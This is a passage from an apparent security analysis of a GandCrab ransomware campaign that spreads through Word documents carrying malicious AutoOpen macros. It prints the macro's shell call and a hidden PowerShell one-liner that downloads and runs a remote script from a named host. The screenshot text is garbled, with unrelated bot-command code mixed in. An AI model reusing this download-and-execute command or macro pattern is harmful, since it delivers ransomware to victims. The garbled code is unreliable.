Once a user clicks on the Enable Content button it will trigger the malicious macro shown below.
Microsoft Visual Basic for Applications - Feb-00974 [design] - [Module1 (Code)] _□×
File Edit View Insert Format Debug Run Tools Add-Ins Window Help _ — ×
Ln 57, Col 1
Project - Project×
− Normal
− Project (Feb-00974)
+ Microsoft Word Objects
+ Forms
− Modules
Module1
+ References
Properties - Module1×
Module1 Module▼
Alphabetic
Categorized
(Name) Module1
(General)▼
AutoOpen▼
        Exit Function

    ' default (if all else fails) error handler to keep erroneous
    ' commands and/or input formats from killing me
ERROR_HANDLER:
        Call frmChat.AddChat(RTBColors.ConsoleText, "Error: #" & Err.Number & ": " & Err.Description & _
            " in modCommandCode.ProcessCommand().")

    Set Command = Nothing
    ProcessCommand = False
End Function
Sub AutoOpen()
VBA.Shell$ ("cmd.exe /c START """" " & UserForm1.Label1.Caption & """" + UserForm1.Label2.Caption + "'http://sorinnohoun.com/sc1/sct5'" +
End Sub

'This is the replacement for ExecuteCommand, Uses the new clsCommandObj, Should be cleaner.
Public Function DispatchCommand(Command)
    DispatchCommand = True
    Select Case LCase(Command.Name)
        'Bot information commands
        Case "about":        Call modCommandsInfo.OnAbout(Command)
        Case "accountinfo":  Call modCommandsInfo.OnAccountInfo(Command)
        Case "bancount":     Call modCommandsInfo.OnBanCount(Command)
        Case "banlistcount": Call modCommandsInfo.OnBanListCount(Command)
        Case "banned":       Call modCommandsInfo.OnBanned(Command)
        Case "clientbans":   Call modCommandsInfo.OnClientBans(Command)
        Case "detail":       Call modCommandsInfo.OnDetail(Command)
        Case "find":         Call modCommandsInfo.OnFind(Command)
        Case "findattr":     Call modCommandsInfo.OnFindAttr(Command)
        Case "findgrp":      Call modCommandsInfo.OnFindGrp(Command)
        Case "help":         Call modCommandsInfo.OnHelp(Command)
        Case "helpattr":     Call modCommandsInfo.OnHelpAttr(Command)
        Case "helprank":     Call modCommandsInfo.OnHelpRank(Command)
COMPUTER
Malicious Word Macro
This macro will launch a PowerShell command that downloads and executes a PowerShell script from a remote site. As pointed out by security researcher Derek Knight, this script specifically calls the PowerShell command in a folder that only exists on 64 bit versions of Windows. Therefore, those who are running 32-bit versions of Windows will be protected from this macro.
The PowerShell that is executed by the Word document is seen below.
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://sorinnohoun.com/sc1/sct5'));Invoke-GandCrab;Start-Sleep -s 1000000;"
PowerShell Command
When the sct5 PowerShell script is executed, it will decode an embedded GandCrab executable and launch it.
3/5